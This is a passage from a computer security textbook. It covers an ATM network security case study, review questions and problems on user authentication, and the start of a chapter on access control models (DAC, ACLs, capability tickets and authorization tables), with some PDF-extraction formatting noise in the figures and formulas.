
108
Chapter 3 / User aUthentiCation
•
Issuer: An institution that issues debit cards to cardholders. This institution
is responsible for the cardholder’s account and authorizes all transactions.
Banks and credit unions are typical issuers.
•
Processor: An organization that provides services such as core data processing
(PIN recognition and account updating), electronic funds transfer (EFT), and so
on to issuers. EFT allows an issuer to access regional and national networks that
connect point of sale (POS) devices and ATMs worldwide. Examples of process-
ing companies include Fidelity National Financial and Jack Henry & Associates.
Customers expect 24/7 service at ATM stations. For many small to mid-sized
issuers, it is more cost-effective for contract processors to provide the required data
processing and EFT/ATM services. Each service typically requires a dedicated data
connection between the issuer and the processor, using a leased line or a virtual
leased line.
Prior to about 2003, the typical configuration involving issuer, processor,
and ATM machines could be characterized by Figure 3.14a. The ATM units linked
directly to the processor rather than to the issuer that owned the ATM, via leased
or virtual leased line. The use of a dedicated link made it difficult to maliciously
Internet
Internet
Issuer
(e.g., bank)
Issuer-owned ATM
(a) Point-to-point connection to processor
(b) Shared connection to processor
Processor
(e.g., Fidelity)
Processor
(e.g., Fidelity)
EFT exchange
e.g., Star, VISA
EFT exchange
e.g., Star, VISA
Issuer's
internal network
Issuer-owned ATM
Issuer
(e.g., bank)
Figure 3.14
ATM Architectures Most small to mid-sized issuers of debit cards con-
tract processors to provide core data processing and electronic funds transfer (EFT)
services. The bank’s ATM machine may link directly to the processor or to the bank.

intercept transferred data. To add to the security, the PIN portion of messages
transmitted from ATM to processor was encrypted using DES (Data Encryption
Standard). Processors have connections to EFT (electronic funds transfer) exchange
networks to allow cardholders access to accounts from any ATM. With the configu-
ration of Figure 3.14a, a transaction proceeds as follows. A user swipes her card and
enters her PIN. The ATM encrypts the PIN and transmits it to the processor as part
of an authorization request. The processor updates the customer’s information and
sends a reply.
In the early 2000s, banks worldwide began the process of migrating from
an older generation of ATMs using IBM’s OS/2 operating system to new systems
running Windows. The mass migration to Windows has been spurred by a number
of factors, including IBM’s decision to stop supporting OS/2 by 2006, market
pressure from creditors such as MasterCard International and Visa International to
introduce stronger Triple DES, and pressure from U.S. regulators to introduce new
features for disabled users. Many banks, such as those audited by Redspin, included
a number of other enhancements at the same time as the introduction of Windows
and triple DES, especially the use of TCP/IP as a network transport.
Because issuers typically run their own Internet-connected local area networks
(LANs) and intranets using TCP/IP, it was attractive to connect ATMs to these
issuer networks and maintain only a single dedicated line to the processor, leading
to the configuration illustrated in Figure 3.14b. This configuration saves the issuer
expensive monthly circuit fees and enables easier management of ATMs by the
issuer. In this configuration, the information sent from the ATM to the processor
traverses the issuer’s network before being sent to the processor. It is during this
time on the issuer’s network that the customer information is vulnerable.
The security problem was that with the upgrade to a new ATM OS and a
new communications configuration, the only security enhancement was the use of
triple DES rather than DES to encrypt the PIN. The rest of the information in the
ATM request message is sent in the clear. This includes the card number, expiration
date, account balances, and withdrawal amounts. A hacker tapping into the bank’s
network, either from an internal location or from across the Internet potentially
would have complete access to every single ATM transaction.
The situation just described leads to two principal vulnerabilities:
•
Confidentiality: The card number, expiration date, and account balance can
be used for online purchases or to create a duplicate card for signature-based
transactions.
•
Integrity: There is no protection to prevent an attacker from injecting or
altering data in transit. If an adversary is able to capture messages en route,
the adversary can masquerade as either the processor or the ATM. Acting
as the processor, the adversary may be able to direct the ATM to dispense
money without the processor ever knowing that a transaction has occurred.
If an adversary captures a user’s account information and encrypted PIN,
the account is compromised until the ATM encryption key is changed,
enabling the adversary to modify account balances or effect transfers.
Redspin recommended a number of measures that banks can take to counter
these threats. Short-term fixes include segmenting ATM traffic from the rest of the
3.8 / Case stUdy: seCUrity proBlems for atm systems
109

110
Chapter 3 / User aUthentiCation
network either by implementing strict firewall rule sets or physically dividing the
networks altogether. An additional short-term fix is to implement network-level
encryption between routers that the ATM traffic traverses.
Long-term fixes involve changes in the application-level software. Protecting
confidentiality requires encrypting all customer-related information that traverses the
network. Ensuring data integrity requires better machine-to-machine authentication
between the ATM and processor and the use of challenge-response protocols to coun-
ter replay attacks.
[OGOR03] is the paper to read for an authoritative survey of the topics of this chapter.
[BURR13] is also a worthwhile survey. [SCAR09] is a comprehensive look at many issues
related to password selection and management.
BURR13 Burr, W, et al. Electronic Authentication Guideline. Gaithersburg, MD:
National Institute of Standards and Technology, Special Publication
800–63–2, August 2013.
OGOR03 O’Gorman, L. “Comparing Passwords, Tokens and Biometrics for User
Authentication.” Proceedings of the IEEE, December 2003.
SCAR09a Scarfone, K., and Souppaya, M. Guide to Enterprise Password Management
(Draft)
. NIST Special Publication SP 800-118 (Draft), April 2009.
Review Questions
3.1
In general terms, what are four means of authenticating a user’s identity?
3.2
List and briefly describe the principal threats to the secrecy of passwords.
3.3
What are two common techniques used to protect a password file?
biometric
challenge-response protocol
claimant
credential
credential service provider
(CSP)
dynamic biometric
enroll
hashed password
identification
memory card
nonce
password
rainbow table
registration authority (RA)
relying party (RP)
salt
shadow password file
smart card
static biometric
subscriber
token
user authentication
verification
verifier
3.10 kEy tErms, rEviEw QUEstions, And ProBlEms
Key Terms

3.10 / key terms, review QUestions, and proBlems
111
3.4
List and briefly describe four common techniques for selecting or assigning passwords.
3.5
Explain the difference between a simple memory card and a smart card.
3.6
List and briefly describe the principal physical characteristics used for biometric
identification.
3.7
In the context of biometric user authentication, explain the terms, enrollment, verifi-
cation, and identification.
3.8
Define the terms false match rate and false nonmatch rate, and explain the use of a
threshold in relationship to these two rates.
3.9
Describe the general concept of a challenge-response protocol.
Problems
3.1
Explain the suitability or unsuitability of the following passwords:
a. YK 334
b. mfmitm (for “my favorite
c. Natalie1
d. Washington
movie is tender mercies)
e. Aristotle
f. tv9stove
g. 12345678 h. dribgib
3.2
An early attempt to force users to use less predictable passwords involved computer-
supplied passwords. The passwords were eight characters long and were taken from
the character set consisting of lowercase letters and digits. They were generated by a
pseudorandom number generator with 2
15
possible starting values. Using the technol-
ogy of the time, the time required to search through all character strings of length 8
from a 36-character alphabet was 112 years. Unfortunately, this is not a true reflec-
tion of the actual security of the system. Explain the problem.
3.3
Assume that passwords are selected from four-character combinations of 26 alpha-
betic characters. Assume that an adversary is able to attempt passwords at a rate of
one per second.
a. Assuming no feedback to the adversary until each attempt has been completed,
what is the expected time to discover the correct password?
b. Assuming feedback to the adversary flagging an error as each incorrect character
is entered, what is the expected time to discover the correct password?
3.4
Assume that source elements of length k are mapped in some uniform fashion into a
target elements of length p. If each digit can take on one of r values, then the number
of source elements is r
k
and the number of target elements is the smaller number r
p
.
A particular source element x
i
is mapped to a particular target element y
j
.
a. What is the probability that the correct source element can be selected by an
adversary on one try?
b. What is the probability that a different source element x
k
(x
i
≠ x
k
) that results in
the same target element, yj, could be produced by an adversary?
c. What is the probability that the correct target element can be produced by an
adversary on one try?
3.5
A phonetic password generator picks two segments randomly for each six-letter
password. The form of each segment is CVC (consonant, vowel, consonant), where
V
= 6 a, e, i, o, u 7 and C = V
-.
a. What is the total password population?
b. What is the probability of an adversary guessing a password correctly?
3.6
Assume that passwords are limited to the use of the 95 printable ASCII characters
and that all passwords are 10 characters in length. Assume a password cracker with
an encryption rate of 6.4 million encryptions per second. How long will it take to test
exhaustively all possible passwords on a UNIX system?
3.7
Because of the known risks of the UNIX password system, the SunOS-4.0 documen-
tation recommends that the password file be removed and replaced with a publicly
readable file called /etc/publickey. An entry in the file for user A consists of a user’s
identifier ID
A
, the user’s public key, PU
a
, and the corresponding private key PR
a
.

112
Chapter 3 / User aUthentiCation
This private key is encrypted using DES with a key derived from the user’s login pass-
word P
a
. When A logs in, the system decrypts E(P
a
, PR
a
) to obtain PR
a
.
a. The system then verifies that P
a
was correctly supplied. How?
b. How can an opponent attack this system?
3.8
It was stated that the inclusion of the salt in the UNIX password scheme increases the dif-
ficulty of guessing by a factor of 4096. But the salt is stored in plaintext in the same entry
as the corresponding ciphertext password. Therefore, those two characters are known to
the attacker and need not be guessed. Why is it asserted that the salt increases security?
3.9
Assuming that you have successfully answered the preceding problem and under-
stand the significance of the salt, here is another question. Wouldn’t it be possible to
thwart completely all password crackers by dramatically increasing the salt size to,
say, 24 or 48 bits?
3.10
Consider the Bloom filter discussed in Section 3.3. Define k = number of hash func-
tions; N = number of bits in hash table; and D = number of words in dictionary.
a. Show that the expected number of bits in the hash table that are equal to zero is
expressed as
f
=
a1-
k
N b
D
b. Show that the probability that an input word, not in the dictionary, will be falsely
accepted as being in the dictionary is
P =
(
1
-f
)
k
c. Show that the preceding expression can be approximated as
P
≈
(
1
- e
-kD/N
)
k
3.11
For the biometric authentication protocols illustrated in
Figure 3.12,
note that the
biometric capture device is authenticated in the case of a static biometric but not
authenticated for a dynamic biometric. Explain why authentication is useful in the
case of a stable biometric but not needed in the case of a dynamic biometric.
3.12
A relatively new authentication proposal is the Secure Quick Reliable Login (SQRL)
described here: https://www.grc.com/sqrl/sqrl.htm. Write a brief summary of how
SQRL works and indicate how it fits into the categories of types of user authentica-
tion listed in this chapter.

113
113
4.1
Access Control Principles
Access Control Context
Access Control Policies
4.2
Subjects, Objects, and Access Rights
4.3
Discretionary Access Control
An Access Control Model
Protection Domains
4.4
Example: Unix File Access Control
Traditional UNIX File Access Control
Access Control Lists in UNIX
4.5
Role-Based Access Control
RBAC Reference Models
4.6
Attribute-Based Access Control
Attributes
ABAC Logical Architecture
ABAC Policies
4.7
Identity, Credential, and Access Management
Identity Management
Credential Management
Access Management
Identity Federation
4.8
Trust Frameworks
Traditional Identity Exchange Approach
Open Identity Trust Framework
4.9
Case Study: RBAC System for a Bank
4.10
Recommended Reading
4.11
Key Terms, Review Questions, and Problems

114
Chapter 4 / aCCess Control
Two definitions of access control are useful in understanding its scope.
1. NIST IR 7298, Glossary of Key Information Security Terms, defines access
control as the process of granting or denying specific requests to: (1) obtain
and use information and related information processing services; and (2) enter
specific physical facilities.
2. RFC 4949, Internet Security Glossary, defines access control as a process by
which use of system resources is regulated according to a security policy and
is permitted only by authorized entities (users, programs, processes, or other
systems) according to that policy.
We can view access control as the central element of computer security. The
principal objectives of computer security are to prevent unauthorized users from
gaining access to resources, to prevent legitimate users from accessing resources in
an unauthorized manner, and to enable legitimate users to access resources in an
authorized manner.
We begin this chapter with an overview of some important concepts. Next we
look at three widely used techniques for implementing access control policies. We then
turn to a broader perspective of the overall management of access control using iden-
tity, credentials, and attributes. Finally, the concept of a trust framework is introduced.
In a broad sense, all of computer security is concerned with access control. Indeed,
RFC 4949 defines computer security as follows: Measures that implement and assure
security services in a computer system, particularly those that assure access control
service. This chapter deals with a narrower, more specific concept of access control:
Access control implements a security policy that specifies who or what (e.g., in the
case of a process) may have access to each specific system resource and the type of
access that is permitted in each instance.
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain how access control fits into the broader context that includes
authentication, authorization, and audit.
◆
Define the three major categories of access control policies.
◆
Distinguish among subjects, objects, and access rights.
◆
Describe the UNIX file access control model.
◆
Discuss the principal concepts of role-based access control.
◆
Summarize the RBAC model.
◆
Discuss the principal concepts of attribute-based access control.
◆
Explain the identity, credential, and access management model.
◆
Understand the concept of identity federation and its relationship to a trust
framework.

4.1 / aCCess Control prinCiples
115
Access Control Context
Figure 4.1 shows a broader context of access control. In addition to access control,
this context involves the following entities and functions:
•
Authentication: Verification that the credentials of a user or other system
entity are valid.
•
Authorization: The granting of a right or permission to a system entity to
access a system resource. This function determines who is trusted for a given
purpose.
•
Audit: An independent review and examination of system records and
activities in order to test for adequacy of system controls, to ensure compli-
ance with established policy and operational procedures, to detect breaches
in security, and to recommend any indicated changes in control, policy and
procedures.
An access control mechanism mediates between a user (or a process executing
on behalf of a user) and system resources, such as applications, operating systems,
firewalls, routers, files, and databases. The system must first authenticate an entity
seeking access. Typically, the authentication function determines whether the user
Authentication
function
Authentication
Auditing
System resources
Authorization
database
Security administrator
User
Access control
Access
control
function
Figure 4.1
Relationship Among Access Control and Other Security Functions
Source:
Based on [SAND94].

116
Chapter 4 / aCCess Control
is permitted to access the system at all. Then the access control function determines
if the specific requested access by this user is permitted. A security administrator
maintains an authorization database that specifies what type of access to which
resources is allowed for this user. The access control function consults this database
to determine whether to grant access. An auditing function monitors and keeps a
record of user accesses to system resources.
In the simple model of Figure 4.1, the access control function is shown as a
single logical module. In practice, a number of components may cooperatively share
the access control function. All operating systems have at least a rudimentary, and in
many cases a quite robust, access control component. Add-on security packages can
supplement the native access control capabilities of the operating system. Particular
applications or utilities, such as a database management system, also incorporate
access control functions. External devices, such as firewalls, can also provide access
control services.
Access Control Policies
An access control policy, which can be embodied in an authorization database,
dictates what types of access are permitted, under what circumstances, and by
whom. Access control policies are generally grouped into the following categories:
•
Discretionary access control (DAC): Controls access based on the identity
of the requestor and on access rules (authorizations) stating what requestors
are (or are not) allowed to do. This policy is termed discretionary because an
entity might have access rights that permit the entity, by its own volition, to
enable another entity to access some resource.
•
Mandatory access control (MAC): Controls access based on comparing
security labels (which indicate how sensitive or critical system resources are)
with security clearances (which indicate system entities are eligible to access
certain resources). This policy is termed mandatory because an entity that has
clearance to access a resource may not, just by its own volition, enable another
entity to access that resource.
•
Role-based access control (RBAC): Controls access based on the roles that
users have within the system and on rules stating what accesses are allowed to
users in given roles.
•
Attribute-based access control (ABAC): Controls access based on attri-
butes of the user, the resource to be accessed, and current environmental
conditions.
DAC is the traditional method of implementing access control, and is exam-
ined in Sections 4.3 and 4.4. MAC is a concept that evolved out of requirements for
military information security and is best covered in the context of trusted systems,
which we deal with in Chapter 13. Both RBAC and ABAC have become increas-
ingly popular, and are examined in Sections 4.5 and 4.6, respectively.
These four policies are not mutually exclusive. An access control mechanism
can employ two or even all three of these policies to cover different classes of system
resources.

4.2 / subjeCts, objeCts, and aCCess rights
117
4.2 subjects, objects, And Access rights
The basic elements of access control are: subject, object, and access right.
A subject is an entity capable of accessing objects. Generally, the concept of
subject equates with that of process. Any user or application actually gains access to
an object by means of a process that represents that user or application. The process
takes on the attributes of the user, such as access rights.
A subject is typically held accountable for the actions they have initiated,
and an audit trail may be used to record the association of a subject with security-
relevant actions performed on an object by the subject.
Basic access control systems typically define three classes of subject, with
different access rights for each class:
•
Owner: This may be the creator of a resource, such as a file. For system resources,
ownership may belong to a system administrator. For project resources, a project
administrator or leader may be assigned ownership.
•
Group: In addition to the privileges assigned to an owner, a named group of
users may also be granted access rights, such that membership in the group is
sufficient to exercise these access rights. In most schemes, a user may belong
to multiple groups.
•
World: The least amount of access is granted to users who are able to access
the system but are not included in the categories owner and group for this
resource.
An object is a resource to which access is controlled. In general, an object
is an entity used to contain and/or receive information. Examples include records,
blocks, pages, segments, files, portions of files, directories, directory trees, mail-
boxes, messages, and programs. Some access control systems also encompass, bits,
bytes, words, processors, communication ports, clocks, and network nodes.
The number and types of objects to be protected by an access control system
depends on the environment in which access control operates and the desired
tradeoff between security on the one hand and complexity, processing burden, and
ease of use on the other hand.
An access right describes the way in which a subject may access an object.
Access rights could include the following:
•
Read: User may view information in a system resource (e.g., a file, selected
records in a file, selected fields within a record, or some combination). Read
access includes the ability to copy or print.
•
Write: User may add, modify, or delete data in system resource (e.g., files,
records, programs). Write access includes read access.
•
Execute: User may execute specified programs.
•
Delete: User may delete certain system resources, such as files or records.
•
Create: User may create new files, records, or fields.
•
Search: User may list the files in a directory or otherwise search the directory.

118
Chapter 4 / aCCess Control
4.3 discretionAry Access control
As was previously stated, a discretionary access control scheme is one in which an
entity may be granted access rights that permit the entity, by its own volition, to
enable another entity to access some resource. A general approach to DAC, as
exercised by an operating system or a database management system, is that of an
access matrix. The access matrix concept was formulated by Lampson [LAMP69,
LAMP71], and subsequently refined by Graham and Denning [GRAH72, DENN71]
and by Harrison et al. [HARR76].
One dimension of the matrix consists of identified subjects that may attempt
data access to the resources. Typically, this list will consist of individual users or
user groups, although access could be controlled for terminals, network equipment,
hosts, or applications instead of or in addition to users. The other dimension lists
the objects that may be accessed. At the greatest level of detail, objects may be
individual data fields. More aggregate groupings, such as records, files, or even the
entire database, may also be objects in the matrix. Each entry in the matrix indicates
the access rights of a particular subject for a particular object.
Figure 4.2a, based on a figure in [SAND94], is a simple example of an access
matrix. Thus, user A owns files 1 and 3 and has read and write access rights to those
files. User B has read access rights to file 1, and so on.
In practice, an access matrix is usually sparse and is implemented by decom-
position in one of two ways. The matrix may be decomposed by columns, yielding
access control lists (ACLs); see Figure 4.2b. For each object, an ACL lists users and
their permitted access rights. The ACL may contain a default, or public, entry. This
allows users that are not explicitly listed as having special rights to have a default
set of rights. The default set of rights should always follow the rule of least privi-
lege or read-only access, whichever is applicable. Elements of the list may include
individual users as well as groups of users.
When it is desired to determine which subjects have which access rights to a par-
ticular resource, ACLs are convenient, because each ACL provides the information
for a given resource. However, this data structure is not convenient for determining
the access rights available to a specific user.
Decomposition by rows yields capability tickets (Figure 4.2c). A capability
ticket specifies authorized objects and operations for a particular user. Each user
has a number of tickets and may be authorized to loan or give them to others.
Because tickets may be dispersed around the system, they present a greater
security problem than access control lists. The integrity of the ticket must be
protected, and guaranteed (usually by the operating system). In particular, the
ticket must be unforgeable. One way to accomplish this is to have the operating
system hold all tickets on behalf of users. These tickets would have to be held in
a region of memory inaccessible to users. Another alternative is to include an
unforgeable token in the capability. This could be a large random password, or a
cryptographic message authentication code. This value is verified by the relevant
resource whenever access is requested. This form of capability ticket is appropri-
ate for use in a distributed environment, when the security of its contents cannot
be guaranteed.

4.3 / disCretionary aCCess Control
119
(b) Access control lists for files of part (a)
(c) Capability lists for files of part (a)
(a) Access matrix
A
File 1
File 1
File 2
OBJECTS
File 3
File 4
Own
R
W
B
R
C
R
W
B
File 2
Own
R
W
C
R
A
File 3
Own
R
W
B
W
B
File 4
R
C
Own
R
W
File 1
User B
File 2
R
File 3
File 1
User A
User A
User B
Read
Read
Read
Write
Read
Write
Own
Read
Write
Own
Read
Write
Own
Read
Write
Own
Read
Write
SUBJECTS
User C
Own
R
W
File 3
Own
R
W
File 4
Own
R
W
W
R
File 1
User C
File 2
R
W
File 4
Own
R
W
R
The convenient and inconvenient aspects of capability tickets are the opposite
of those for ACLs. It is easy to determine the set of access rights that a given user
has, but more difficult to determine the list of users with specific access rights for a
specific resource.
[SAND94] proposes a data structure that is not sparse, like the access matrix,
but is more convenient than either ACLs or capability lists (Table 4.1). An autho-
rization table contains one row for one access right of one subject to one resource.
Sorting or accessing the table by subject is equivalent to a capability list. Sorting or
accessing the table by object is equivalent to an ACL. A relational database can
easily implement an authorization table of this type.
Figure 4.2
Example of Access Control Structures

120
Chapter 4 / aCCess Control
An Access Control Model
This section introduces a general model for DAC developed by Lampson, Graham,
and Denning [LAMP71, GRAH72, DENN71]. The model assumes a set of subjects,
a set of objects, and a set of rules that govern the access of subjects to objects. Let us
define the protection state of a system to be the set of information, at a given point in
time, that specifies the access rights for each subject with respect to each object. We can
identify three requirements: representing the protection state, enforcing access rights,
and allowing subjects to alter the protection state in certain ways. The model addresses
all three requirements, giving a general, logical description of a DAC system.
To represent the protection state, we extend the universe of objects in the
access control matrix to include the following:
•
Processes: Access rights include the ability to delete a process, stop (block),
and wake up a process.
•
Devices: Access rights include the ability to read/write the device, to control
its operation (e.g., a disk seek), and to block/unblock the device for use.
•
Memory locations or regions: Access rights include the ability to read/write
certain regions of memory that are protected such that the default is to disallow
access.
Table 4.1
Authorization Table for Files in Figure 4.2
Subject
Access Mode
Object
A
Own
File 1
A
Read
File 1
A
Write
File 1
A
Own
File 3
A
Read
File 3
A
Write
File 3
B
Read
File 1
B
Own
File 2
B
Read
File 2
B
Write
File 2
B
Write
File 3
B
Read
File 4
C
Read
File 1
C
Write
File 1
C
Read
File 2
C
Own
File 4
C
Read
File 4
C
Write
File 4

4.3 / disCretionary aCCess Control
121
•
Subjects: Access rights with respect to a subject have to do with the ability to grant
or delete access rights of that subject to other objects, as explained subsequently.
Figure 4.3 is an example. For an access control matrix A, each entry A[S, X] con-
tains strings, called access attributes, that specify the access rights of subject S to object
X
. For example, in Figure 4.3, S
1
may read file F
1
, because ‘read’ appears in A[S
1
, F
1
].
From a logical or functional point of view, a separate access control module is
associated with each type of object (Figure 4.4). The module evaluates each request
by a subject to access an object to determine if the access right exists. An access
attempt triggers the following steps:
1. A subject S
0
issues a request of type
α for object X.
2. The request causes the system (the operating system or an access control inter-
face module of some sort) to generate a message of the form (S
0
,
α, X) to the
controller for X.
3. The controller interrogates the access matrix A to determine if
α is in A[S
0
, X].
If so, the access is allowed; if not, the access is denied and a protection viola-
tion occurs. The violation should trigger a warning and appropriate action.
Figure 4.4 suggests that every access by a subject to an object is mediated
by the controller for that object, and that the controller’s decision is based on the
current contents of the matrix. In addition, certain subjects have the authority to
make specific changes to the access matrix. A request to modify the access matrix is
treated as an access to the matrix, with the individual entries in the matrix treated as
objects. Such accesses are mediated by an access matrix controller, which controls
updates to the matrix.
The model also includes a set of rules that govern modifications to the access
matrix, shown in Table 4.2. For this purpose, we introduce the access rights ‘owner’
and ‘control’ and the concept of a copy flag, explained in the subsequent paragraphs.
The first three rules deal with transferring, granting, and deleting access rights.
Suppose that the entry
α
*
exists in A[S
0
, X]. This means that S
0
has access right
α to
S
1
S
1
